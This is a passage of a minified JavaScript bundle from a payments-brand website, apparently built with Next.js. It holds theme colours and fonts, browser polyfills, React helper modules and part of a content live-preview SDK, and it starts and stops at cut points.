shrink-to-fit=no",className:h().dynamic([["53e073e5ad72b17b",[ea().style.fontFamily,eu().style.fontFamily,ed().style.fontFamily,ef().style.fontFamily,eg().style.fontFamily,ev().style.fontFamily]]])}),(0,p.jsx)("meta",{name:"space",content:i,className:h().dynamic([["53e073e5ad72b17b",[ea().style.fontFamily,eu().style.fontFamily,ed().style.fontFamily,ef().style.fontFamily,eg().style.fontFamily,ev().style.fontFamily]]])}),!1]}),(0,p.jsx)(eo,{}),(0,p.jsx)(h(),{id:"53e073e5ad72b17b",dynamic:[ea().style.fontFamily,eu().style.fontFamily,ed().style.fontFamily,ef().style.fontFamily,eg().style.fontFamily,ev().style.fontFamily],children:`:root{--font-ubuntu:${ea().style.fontFamily};--font-ubuntuMono:${eu().style.fontFamily};--font-icon:${ed().style.fontFamily};--font-nexi:${ef().style.fontFamily};--font-dankort:${eg().style.fontFamily};--font-sora:${ev().style.fontFamily}}`}),(0,p.jsx)(m.Dk,{locale:r.locale??eC.defaultLocale,enableInspectorMode:n.preview,enableLiveUpdates:n.preview,children:(0,p.jsx)(eb.R,{config:{id:i},children:(0,p.jsxs)(ey.DY,{children:[r.isPreview&&(0,p.jsx)(ew,{}),o,(0,p.jsx)(ey.F0,{})]})})})]})},eN())},56564:function(e,t,n){"use strict";n.d(t,{Bu:function(){return c},Kn:function(){return p},PP:function(){return d},hO:function(){return f},rS:function(){return u},zo:function(){return l}});let{config:r,createTheme:i,css:o,getCssText:s,globalCss:a,styled:l,theme:u}=(0,n(41028).Th)({theme:{colors:{"primary-10":"#131839","primary-20":"#212861","primary-30":"#272D85","primary-40":"#2D32A9","primary-45":"#2D32AA","primary-50":"#3D43CC","primary-80":"#B6B9EC","primary-95":"#EFEFFB","primary-90":"#DFE0F6","neutral-10":"#0E1115","neutral-20":"#232834","neutral-30":"#374053","neutral-40":"#4B5871","neutral-50":"#607090","neutral-60":"#7B8AA7","neutral-70":"#9AA5BC","neutral-80":"#B9C0D0","neutral-90":"#D7DCE4","neutral-95":"#F6F7F9","neutral-100":"#FFFFFF","coral-10":"#2E0001","coral-40":"#C70006","coral-70":"#FF6065","coral-95":"#FFE0E1","light-blue-60":"#56DDE1","gradient-light":"linear-gradient(to right, #2D32A9 0%, #00B8DE 100%)","gradient-dark":"linear-gradient(to bottom, #212861 0%, #3D43CC 100%)",backgroundBody:"#FBFBFB",warningMessageBackground:"#ED8B00","border-dark":"#3A4F79","border-light":"#9CA5B8",divider:"#2BD4D9",btnSolidColor:"var(--colors-primary-45)",btnSolidBg:"var(--colors-primary-40)",btnSolidActiveBgColor:"var(--colors-primary-20)",btnSolidHoverBgColor:"var(--colors-primary-30)",btnOutlineColor:"var(--colors-primary-40)",btnOutlineHoverAndActiveColor:"var(--colors-primary-40)",btnOutlineNegativeHoverAndActiveColor:"var(--colors-primary-95)",btnLinkColor:"var(--colors-primary-40)",btnLinkHoverColor:"var(--colors-primary-50)",languageSwitcherSelectedColor:"var(--colors-neutral-10)",languageSwitcherBgColor:"var(--colors-primary-10)",languageSwitcherOptionBgColor:"var(--colors-neutral-10)",languageSwitcherOptionColor:"var(--colors-neutral-100)",languageSwitcherSelectedColorInTopMenu:"var(--colors-primary-20)",languageSwitcherOptionBgColorOnHoverInTopMenu:"var(--colors-primary-95)",overlineColor:"var(--colors-neutral-50)",headlineColor:"var(--colors-primary-20)",rowPrimaryColor:"var(--colors-primary-20)",rowGreyColor:"var(--colors-neutral-95)",footerBgColor:"var(--colors-primary-20)",footerTextColor:"var(--colors-primary-80)",footerMenuHeadlineColor:"var(--colors-neutral-100)",footerMenuItemColor:"var(--colors-neutral-100)",footerLogoGrayscale:"grayscale(100%) brightness(10)",tableHeadColor:"var(--colors-primary-20)",tableRowEvenBgColor:"var(--colors-neutral-95)",accordionClosedBgColor:"var(--colors-neutral-95)",accordionOpenBgColor:"var(--colors-primary-95)",accordionArrowColor:"var(--colors-neutral-50)",detailsHeaderAndIconColor:"var(--colors-primary-40)",inputAccentColor:"var(--colors-primary-40)",menuGroupHeadingColor:"var(--colors-neutral-50)",menuItemActiveAndHoverBgColor:"var(--colors-primary-40)",menuItemHoverColor:"var(--colors-neutral-95)",menuItemColor:"var(--colors-neutral-20)",menuItemChevronColor:"var(--colors-neutral-20)",menuItemOutline:"var(--colors-primary-20)",iconColor:"var(--colors-primary-40)",iconBackgroundColor:"var(--colors-primary-20)",anchorColor:"var(--colors-primary-45)",globalTextColor:"var(--colors-neutral-20)",overlineAndLabelColor:"var(--colors-neutral-50)",productVariantsBorderColor:"rgba(58, 79, 121, 0.2)",productVariantBorderBottomColor:"#BDC5D4",headerShadow:"$shadows$accent-medium",skipButton:"#22285D"},fonts:{heading:"'Ubuntu', sans-serif,'Arial', 'Helvetica'",body:"'Ubuntu', sans-serif,'Arial', 'Helvetica'",icon:"var(--font-icon), sans-serif"},fontSizes:{overline:"0.75rem",display:"4rem","title-large":"3rem","title-medium":"5rem","title-small":"2rem",subtitle:"1rem","header-large":"1.5rem","header-medium":"1.25rem","header-small":"1rem",subheader:"0.75rem",caption:"0.75rem","body-large":"1.125rem","body-medium":"1rem","body-small":"0.875rem",mono:"1rem","system-button":"1rem","system-button-small":"0.875rem","system-label-large":"1rem","system-label-small":"0.75rem","system-input":"1rem","system-placeholder":"1rem","system-password":"1rem","system-text-assistive":"0.75rem","system-text-error":"0.75rem","icon-xsmall":"1rem","icon-small":"1.5rem","icon-medium":"2rem","icon-large":"2.5rem"},fontWeights:{light:300,regular:400,medium:500,bold:700},radii:{0:"0","0-5":"0.25rem",1:"0.5rem",full:"9999px"},shadows:{"accent-high":"0px 1.385px 1.105px rgba(45, 50, 169, 0.02), 0px 3.325px 2.66px rgba(45, 50, 169, 0.03), 0px 6.26px 5.01px rgba(45, 50, 169, 0.04), 0px 11.17px 8.935px rgba(45, 50, 169, 0.04), 0px 20.89px 16.71px rgba(45, 50, 169, 0.05), 0px 50px 40px rgba(45, 50, 169, 0.07)","accent-medium":"0px 0.69px 0.555px rgba(45, 50, 169, 0.02), 0px 1.665px 1.33px rgba(45, 50, 169, 0.03), 0px 3.13px 2.505px rgba(45, 50, 169, 0.04), 0px 5.585px 4.47px rgba(45, 50, 169, 0.04), 0px 10.445px 8.355px rgba(45, 50, 169, 0.05), 0px 25px 20px rgba(45, 50, 169, 0.07)","accent-low":"0px 0.345px 0.28px rgba(45, 50, 169, 0.02), 0px 0.83px 0.665px rgba(45, 50, 169, 0.03), 0px 1.565px 1.255px rgba(45, 50, 169, 0.04), 0px 2.795px 2.235px rgba(45, 50, 169, 0.04), 0px 5.22px 4.175px rgba(45, 50, 169, 0.05), 0px 12.5px 10px rgba(45, 50, 169, 0.07)","accent-extra-low":"0px 0.17px 0.14px rgba(45, 50, 169, 0.02), 0px 0.415px 0.335px rgba(45, 50, 169, 0.03), 0px 0.785px 0.625px rgba(45, 50, 169, 0.04), 0px 1.4px 1.115px rgba(45, 50, 169, 0.04), 0px 2.61px 2.09px rgba(45, 50, 169, 0.05), 0px 6.25px 5px rgba(45, 50, 169, 0.07)","accent-extra-high":"0px 2.76726px 2.21381px rgba(45, 50, 169, 0.02), 0px 6.6501px 5.32008px rgba(45, 50, 169, 0.03), 0px 12.5216px 10.0172px rgba(45, 50, 169, 0.04), 0px 22.3363px 17.869px rgba(45, 50, 169, 0.04), 0px 41.7776px 33.4221px rgba(45, 50, 169, 0.05), 0px 100px 80px rgba(45, 50, 169, 0.07)","neutral-medium":"0px 0.69px 0.555px rgba(0, 0, 0, 0.02), 0px 1.665px 1.33px rgba(0, 0, 0, 0.03), 0px 3.13px 2.505px rgba(0, 0, 0, 0.04), 0px 5.585px 4.47px rgba(0, 0, 0, 0.04), 0px 10.445px 8.355px rgba(0, 0, 0, 0.05), 0px 25px 20px rgba(0, 0, 0, 0.07)"},space:[...Array.from(Array(21).keys())].reduce((e,t)=>({...e,[t]:.5*t+(t?"rem":"")}),{}),transitions:{hover:"all 300ms cubic-bezier(0.4, 0, 0.2, 1)","fade-in":"opacity 250ms cubic-bezier(0.4, 0, 0.2, 1)",collapse:"height 500ms cubic-bezier(0.4, 0, 0.2, 1)",toggle:"all 200ms cubic-bezier(0.4, 0.25, 0.3, 1)",slide:"all 400ms cubic-bezier(0.4, 0.25, 0.3, 1)",labels:"all 0.2s ease"},backgrounds:{"primary-accent":"url(/svgs/nets-primary-accent.svg)","neutral-accent":"url(/svgs/nets-neutral-accent.svg)","neutral-accent-transparent":"url(/svgs/nets-neutral-transparent-accent.svg)","neutral-accent-green":"url(/svgs/bubbles-green.svg)","neutral-accent-red":"url(/svgs/bubbles-red.svg)","neutral-accent-white":"url(/svgs/bubbles-white.svg)"},sizes:{"container-large":"1200px","header-height":"calc(100vh - 105px)",logoHeight:"24px"}},media:{m:"",t:"(min-width: 48em)",d:"(min-width: 62em)"}}),c=i("dankort",{colors:{primaryBlack:"#2F2F2F","primary-20":"var(--colors-primaryBlack)","primary-30":"#C4020C","primary-40":"#DA020D","primary-45":"#DA020D","primary-50":"#C4020C","primary-80":"#2F2F2F","neutral-30":"var(--colors-primaryBlack)","neutral-40":"var(--colors-primaryBlack)","neutral-50":"var(--colors-primaryBlack)","neutral-95":"#F8F8F8","coral-10":"var(--colors-primaryBlack)","gradient-light":"linear-gradient(to right, #C4020C 0%, #50080c 100%)","gradient-dark":"linear-gradient(to bottom, #C4020C 0%, #50080c 100%)",backgroundBody:"#FAFCFF",btnSolidColor:"var(--colors-primary-45)",btnSolidBg:"var(--colors-primary-40)",btnSolidActiveBgColor:"var(--colors-primary-20)",btnSolidHoverBgColor:"var(--colors-primary-30)",btnOutlineColor:"var(--colors-primary-40)",btnOutlineHoverAndActiveColor:"var(--colors-primary-40)",btnOutlineNegativeHoverAndActiveColor:"var(--colors-primary-95)",btnLinkColor:"var(--colors-primary-40)",btnLinkHoverColor:"var(--colors-primary-50)",languageSwitcherSelectedColor:"#D0D0CF",languageSwitcherBgColor:"var(--colors-neutral-95)",languageSwitcherOptionBgColor:"#E3E3E3",languageSwitcherOptionColor:"var(--colors-primaryBlack)",overlineColor:"var(--colors-primary-40)",headlineColor:"var(--colors-primary-20)",rowPrimaryColor:"var(--colors-primary-30)",rowGreyColor:"var(--colors-neutral-95)",footerBgColor:"#FFFFFF",footerTextColor:"var(--colors-primary-80)",footerMenuHeadlineColor:"var(--colors-primaryBlack)",footerMenuItemColor:"var(--colors-primary-30)",footerLogoGrayscale:"none",tableHeadColor:"var(--colors-primary-30)",tableRowEvenBgColor:"var(--colors-neutral-95)",accordionClosedBgColor:"var(--colors-neutral-95)",accordionOpenBgColor:"#FFFFFF",accordionArrowColor:"var(--colors-primary-30)",detailsHeaderAndIconColor:"var(--colors-primary-40)",inputAccentColor:"var(--colors-primary-40)",menuGroupHeadingColor:"var(--colors-primary-30)",menuItemActiveAndHoverBgColor:"var(--colors-primary-40)",menuItemHoverColor:"var(--colors-neutral-95)",menuItemColor:"var(--colors-primary-30)",menuItemChevronColor:"var(--colors-primaryBlack)",menuItemOutline:"var(--colors-primaryBlack)",iconColor:"var(--colors-primary-40)",anchorColor:"var(--colors-primary-45)",globalTextColor:"var(--colors-neutral-20)",overlineAndLabelColor:"var(--colors-neutral-50)",headerShadow:"$shadows$accent-low",skipButton:"#C82B22"},fonts:{heading:"'Ubuntu', sans-serif",body:"'Ubuntu', sans-serif",icon:"var(--font-icon), sans-serif"},backgrounds:{"primary-accent":"url()","neutral-accent":"url()","neutral-accent-transparent":"url()"},sizes:{logoHeight:"41px"}}),d=i("payments",{colors:{},fonts:{},backgrounds:{}}),p=i("insights",{colors:{},fonts:{},backgrounds:{}}),f=i("support",{colors:{backgroundBody:"#ffffff"},fonts:{},backgrounds:{}})},22523:function(){},34798:function(){},61356:function(){},66226:function(e){e.exports={style:{fontFamily:"'__Sora_031933', '__Sora_Fallback_031933'",fontStyle:"normal"},className:"__className_031933"}},79689:function(e){e.exports={style:{fontFamily:"'__Ubuntu_1d908f', '__Ubuntu_Fallback_1d908f'",fontStyle:"normal"},className:"__className_1d908f"}},69319:function(e){e.exports={style:{fontFamily:"'__Ubuntu_Mono_d6ec9c', '__Ubuntu_Mono_Fallback_d6ec9c'",fontStyle:"normal"},className:"__className_d6ec9c"}},75821:function(e){e.exports={style:{fontFamily:"'__dankortFont_13cee3', '__dankortFont_Fallback_13cee3'"},className:"__className_13cee3",variable:"__variable_13cee3"}},95203:function(e){e.exports={style:{fontFamily:"'__icon_603c3f', '__icon_Fallback_603c3f', sans-serif"},className:"__className_603c3f",variable:"__variable_603c3f"}},53412:function(e){e.exports={style:{fontFamily:"'__nexiFont_6a1050', '__nexiFont_Fallback_6a1050'"},className:"__className_6a1050",variable:"__variable_6a1050"}},91933:function(e){!function(){"use strict";var t={114:function(e){function t(e){if("string"!=typeof e)throw TypeError("Path must be a string. Received "+JSON.stringify(e))}function n(e,t){for(var n,r="",i=0,o=-1,s=0,a=0;a<=e.length;++a){if(a<e.length)n=e.charCodeAt(a);else if(47===n)break;else n=47;if(47===n){if(o===a-1||1===s);else if(o!==a-1&&2===s){if(r.length<2||2!==i||46!==r.charCodeAt(r.length-1)||46!==r.charCodeAt(r.length-2)){if(r.length>2){var l=r.lastIndexOf("/");if(l!==r.length-1){-1===l?(r="",i=0):i=(r=r.slice(0,l)).length-1-r.lastIndexOf("/"),o=a,s=0;continue}}else if(2===r.length||1===r.length){r="",i=0,o=a,s=0;continue}}t&&(r.length>0?r+="/..":r="..",i=2)}else r.length>0?r+="/"+e.slice(o+1,a):r=e.slice(o+1,a),i=a-o-1;o=a,s=0}else 46===n&&-1!==s?++s:s=-1}return r}var r={resolve:function(){for(var e,r,i="",o=!1,s=arguments.length-1;s>=-1&&!o;s--)s>=0?r=arguments[s]:(void 0===e&&(e=""),r=e),t(r),0!==r.length&&(i=r+"/"+i,o=47===r.charCodeAt(0));return(i=n(i,!o),o)?i.length>0?"/"+i:"/":i.length>0?i:"."},normalize:function(e){if(t(e),0===e.length)return".";var r=47===e.charCodeAt(0),i=47===e.charCodeAt(e.length-1);return(0!==(e=n(e,!r)).length||r||(e="."),e.length>0&&i&&(e+="/"),r)?"/"+e:e},isAbsolute:function(e){return t(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0==arguments.length)return".";for(var e,n=0;n<arguments.length;++n){var i=arguments[n];t(i),i.length>0&&(void 0===e?e=i:e+="/"+i)}return void 0===e?".":r.normalize(e)},relative:function(e,n){if(t(e),t(n),e===n||(e=r.resolve(e))===(n=r.resolve(n)))return"";for(var i=1;i<e.length&&47===e.charCodeAt(i);++i);for(var o=e.length,s=o-i,a=1;a<n.length&&47===n.charCodeAt(a);++a);for(var l=n.length-a,u=s<l?s:l,c=-1,d=0;d<=u;++d){if(d===u){if(l>u){if(47===n.charCodeAt(a+d))return n.slice(a+d+1);if(0===d)return n.slice(a+d)}else s>u&&(47===e.charCodeAt(i+d)?c=d:0===d&&(c=0));break}var p=e.charCodeAt(i+d);if(p!==n.charCodeAt(a+d))break;47===p&&(c=d)}var f="";for(d=i+c+1;d<=o;++d)(d===o||47===e.charCodeAt(d))&&(0===f.length?f+="..":f+="/..");return f.length>0?f+n.slice(a+c):(a+=c,47===n.charCodeAt(a)&&++a,n.slice(a))},_makeLong:function(e){return e},dirname:function(e){if(t(e),0===e.length)return".";for(var n=e.charCodeAt(0),r=47===n,i=-1,o=!0,s=e.length-1;s>=1;--s)if(47===(n=e.charCodeAt(s))){if(!o){i=s;break}}else o=!1;return -1===i?r?"/":".":r&&1===i?"//":e.slice(0,i)},basename:function(e,n){if(void 0!==n&&"string"!=typeof n)throw TypeError('"ext" argument must be a string');t(e);var r,i=0,o=-1,s=!0;if(void 0!==n&&n.length>0&&n.length<=e.length){if(n.length===e.length&&n===e)return"";var a=n.length-1,l=-1;for(r=e.length-1;r>=0;--r){var u=e.charCodeAt(r);if(47===u){if(!s){i=r+1;break}}else -1===l&&(s=!1,l=r+1),a>=0&&(u===n.charCodeAt(a)?-1==--a&&(o=r):(a=-1,o=l))}return i===o?o=l:-1===o&&(o=e.length),e.slice(i,o)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!s){i=r+1;break}}else -1===o&&(s=!1,o=r+1);return -1===o?"":e.slice(i,o)},extname:function(e){t(e);for(var n=-1,r=0,i=-1,o=!0,s=0,a=e.length-1;a>=0;--a){var l=e.charCodeAt(a);if(47===l){if(!o){r=a+1;break}continue}-1===i&&(o=!1,i=a+1),46===l?-1===n?n=a:1!==s&&(s=1):-1!==n&&(s=-1)}return -1===n||-1===i||0===s||1===s&&n===i-1&&n===r+1?"":e.slice(n,i)},format:function(e){var t,n;if(null===e||"object"!=typeof e)throw TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return t=e.dir||e.root,n=e.base||(e.name||"")+(e.ext||""),t?t===e.root?t+n:t+"/"+n:n},parse:function(e){t(e);var n,r={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return r;var i=e.charCodeAt(0),o=47===i;o?(r.root="/",n=1):n=0;for(var s=-1,a=0,l=-1,u=!0,c=e.length-1,d=0;c>=n;--c){if(47===(i=e.charCodeAt(c))){if(!u){a=c+1;break}continue}-1===l&&(u=!1,l=c+1),46===i?-1===s?s=c:1!==d&&(d=1):-1!==s&&(d=-1)}return -1===s||-1===l||0===d||1===d&&s===l-1&&s===a+1?-1!==l&&(0===a&&o?r.base=r.name=e.slice(1,l):r.base=r.name=e.slice(a,l)):(0===a&&o?(r.name=e.slice(1,s),r.base=e.slice(1,l)):(r.name=e.slice(a,s),r.base=e.slice(a,l)),r.ext=e.slice(s,l)),a>0?r.dir=e.slice(0,a-1):o&&(r.dir="/"),r},sep:"/",delimiter:":",win32:null,posix:null};r.posix=r,e.exports=r}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}},s=!0;try{t[e](o,o.exports,r),s=!1}finally{s&&delete n[e]}return o.exports}r.ab="//";var i=r(114);e.exports=i}()},51390:function(e,t,n){e.exports=n(98257)},13237:function(e,t,n){e.exports=n(29794)},31199:function(e,t,n){e.exports=n(55665)},49625:function(e,t,n){e.exports=n(34721)},90974:function(e,t,n){e.exports=n(41376)},14224:function(e){var t,n,r,i=e.exports={};function o(){throw Error("setTimeout has not been defined")}function s(){throw Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(e){n=s}}();var l=[],u=!1,c=-1;function d(){u&&r&&(u=!1,r.length?l=r.concat(l):c=-1,l.length&&p())}function p(){if(!u){var e=a(d);u=!0;for(var t=l.length;t;){for(r=l,l=[];++c<t;)r&&r[c].run();c=-1,t=l.length}r=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new f(e,t)),1!==l.length||u||a(p)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}},60198:function(e,t){"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,u=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,p=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,g=n?Symbol.for("react.memo"):60115,m=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,x=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case o:case a:case s:case f:return e;default:switch(e=e&&e.$$typeof){case u:case p:case m:case g:case l:return e;default:return t}}case i:return t}}}function S(e){return _(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=l,t.Element=r,t.ForwardRef=p,t.Fragment=o,t.Lazy=m,t.Memo=g,t.Portal=i,t.Profiler=a,t.StrictMode=s,t.Suspense=f,t.isAsyncMode=function(e){return S(e)||_(e)===c},t.isConcurrentMode=S,t.isContextConsumer=function(e){return _(e)===u},t.isContextProvider=function(e){return _(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===p},t.isFragment=function(e){return _(e)===o},t.isLazy=function(e){return _(e)===m},t.isMemo=function(e){return _(e)===g},t.isPortal=function(e){return _(e)===i},t.isProfiler=function(e){return _(e)===a},t.isStrictMode=function(e){return _(e)===s},t.isSuspense=function(e){return _(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===a||e===s||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===g||e.$$typeof===l||e.$$typeof===u||e.$$typeof===p||e.$$typeof===y||e.$$typeof===b||e.$$typeof===x||e.$$typeof===v)},t.typeOf=_},56237:function(e,t,n){"use strict";e.exports=n(60198)},46127:function(e,t,n){"use strict";var r=n(75271),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},o=r.useState,s=r.useEffect,a=r.useLayoutEffect,l=r.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!i(e,n)}catch(e){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=o({inst:{value:n,getSnapshot:t}}),i=r[0].inst,c=r[1];return a(function(){i.value=n,i.getSnapshot=t,u(i)&&c({inst:i})},[e,n,t]),s(function(){return u(i)&&c({inst:i}),e(function(){u(i)&&c({inst:i})})},[e]),l(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},96118:function(e,t,n){"use strict";e.exports=n(46127)},89626:function(e){e.exports={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}},4529:function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}n.d(t,{Z:function(){return r}})},28322:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],-1===t.indexOf(n)&&({}).propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}n.d(t,{Z:function(){return r}})},15533:function(e,t,n){"use strict";let r,i,o;n.d(t,{C:function(){return Q},d:function(){return C},i:function(){return I}});var s,a=Object.defineProperty,l=(e,t,n)=>t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,u=(e,t,n)=>(l(e,"symbol"!=typeof t?t+"":t,n),n),c={0:8203,1:8204,2:8205,3:8290,4:8291,5:8288,6:65279,7:8289,8:119155,9:119156,a:119157,b:119158,c:119159,d:119160,e:119161,f:119162},d={0:8203,1:8204,2:8205,3:65279},p=[,,,,].fill(String.fromCodePoint(d[0])).join(""),f=Object.fromEntries(Object.entries(d).map(e=>e.reverse())),h=Object.fromEntries(Object.entries(c).map(e=>e.reverse())),g=`${Object.values(c).map(e=>`\\u{${e.toString(16)}}`).join("")}`,m=RegExp(`[${g}]{4,}`,"gu");function v(e){return function(e){let t=e.match(m);if(t)return function(e,t=!1){let n=Array.from(e);if(n.length%2==0){if(n.length%4||!e.startsWith(p))return function(e,t){var n;let r=[];for(let t=.5*e.length;t--;){let n=`${h[e[2*t].codePointAt(0)]}${h[e[2*t+1].codePointAt(0)]}`;r.unshift(String.fromCharCode(parseInt(n,16)))}let i=[],o=[r.join("")],s=10;for(;o.length;){let e=o.shift();try{if(i.push(JSON.parse(e)),t)break}catch(r){if(!s--)throw r;let t=+(null==(n=r.message.match(/\sposition\s(\d+)$/))?void 0:n[1]);if(!t)throw r;o.unshift(e.substring(0,t),e.substring(t))}}return i}(n,t)}else throw Error("Encoded data has invalid length");let r=[];for(let e=.25*n.length;e--;){let t=n.slice(4*e,4*e+4).map(e=>f[e.codePointAt(0)]).join("");r.unshift(String.fromCharCode(parseInt(t,4)))}if(t){r.shift();let e=r.indexOf("\0");return -1===e&&(e=r.length),[JSON.parse(r.slice(0,e).join(""))]}return r.join("").split("\0").filter(Boolean).map(e=>JSON.parse(e))}(t[0],!0)[0]}(e)}var y=Object.prototype.hasOwnProperty,b=Object.prototype.toString,x=function(e,t,n){if("[object Function]"!==b.call(t))throw TypeError("iterator must be a function");var r=e.length;if(r===+r)for(var i=0;i<r;i++)t.call(n,e[i],i,e);else for(var o in e)y.call(e,o)&&t.call(n,e[o],o,e)};function _(e,t,n){if(3==arguments.length)return _.set(e,t,n);if(2==arguments.length)return _.get(e,t);var r=_.bind(_,e);for(var i in _)_.hasOwnProperty(i)&&(r[i]=_[i].bind(r,e));return r}_.get=function(e,t){for(var n=Array.isArray(t)?t:_.parse(t),r=0;r<n.length;++r){var i=n[r];if(!("object"==typeof e&&i in e))throw Error("Invalid reference token: "+i);e=e[i]}return e},_.set=function(e,t,n){var r=Array.isArray(t)?t:_.parse(t),i=r[0];if(0===r.length)throw Error("Can not set the root object");for(var o=0;o<r.length-1;++o){var s=r[o];"string"!=typeof s&&"number"!=typeof s&&(s=String(s)),"__proto__"===s||"constructor"===s||"prototype"===s||("-"===s&&Array.isArray(e)&&(s=e.length),i=r[o+1],s in e||(i.match(/^(\d+|-)$/)?e[s]=[]:e[s]={}),e=e[s])}return"-"===i&&Array.isArray(e)&&(i=e.length),e[i]=n,this},_.remove=function(e,t){var n=Array.isArray(t)?t:_.parse(t),r=n[n.length-1];if(void 0===r)throw Error('Invalid JSON pointer for remove: "'+t+'"');var i=_.get(e,n.slice(0,-1));if(Array.isArray(i)){var o=+r;if(""===r&&isNaN(o))throw Error('Invalid array index: "'+r+'"');Array.prototype.splice.call(i,o,1)}else delete i[r]},_.dict=function(e,t){var n={};return _.walk(e,function(e,t){n[t]=e},t),n},_.walk=function(e,t,n){var r=[];n=n||function(e){var t=Object.prototype.toString.call(e);return"[object Object]"===t||"[object Array]"===t},function e(i){x(i,function(i,o){r.push(String(o)),n(i)?e(i):t(i,_.compile(r)),r.pop()})}(e)},_.has=function(e,t){try{_.get(e,t)}catch{return!1}return!0},_.escape=function(e){return e.toString().replace(/~/g,"~0").replace(/\//g,"~1")},_.unescape=function(e){return e.replace(/~1/g,"/").replace(/~0/g,"~")},_.parse=function(e){if(""===e)return[];if("/"!==e.charAt(0))throw Error("Invalid JSON pointer: "+e);return e.substring(1).split(/\//).map(_.unescape)},_.compile=function(e){return 0===e.length?"":"/"+e.map(_.escape).join("/")};let S=!1,E=e=>(...t)=>{S&&console[e](...t)},k={error:E("error"),warn:E("warn"),log:E("log")};function w(e,t,n){let r={...t,method:e,source:"live-preview-sdk",location:window.location.href,version:"4.2.1"};k.log("Send message",r),n.forEach(e=>{var t;null==(t=window.top)||t.postMessage(r,e)})}function C(e,t=100){let n;return(...r)=>{clearTimeout(n),n=setTimeout(()=>{e.apply(this,r)},t)}}var T="u">typeof globalThis?globalThis:"u">typeof window?window:"u">typeof global?global:"u">typeof self?self:{},N={exports:{}};N.exports,function(e,t){var n,r,i,o="__lodash_hash_undefined__",s="[object Arguments]",a="[object Array]",l="[object Boolean]",u="[object Date]",c="[object Error]",d="[object Function]",p="[object Map]",f="[object Number]",h="[object Object]",g="[object Promise]",m="[object RegExp]",v="[object Set]",y="[object String]",b="[object WeakMap]",x="[object ArrayBuffer]",_="[object DataView]",S=/^\[object .+?Constructor\]$/,E=/^(?:0|[1-9]\d*)$/,k={};k["[object Float32Array]"]=k["[object Float64Array]"]=k["[object Int8Array]"]=k["[object Int16Array]"]=k["[object Int32Array]"]=k["[object Uint8Array]"]=k["[object Uint8ClampedArray]"]=k["[object Uint16Array]"]=k["[object Uint32Array]"]=!0,k[s]=k[a]=k[x]=k[l]=k[_]=k[u]=k[c]=k[d]=k[p]=k[f]=k[h]=k[m]=k[v]=k[y]=k[b]=!1;var w="object"==typeof T&&T&&T.Object===Object&&T,C="object"==typeof self&&self&&self.Object===Object&&self,N=w||C||Function("return 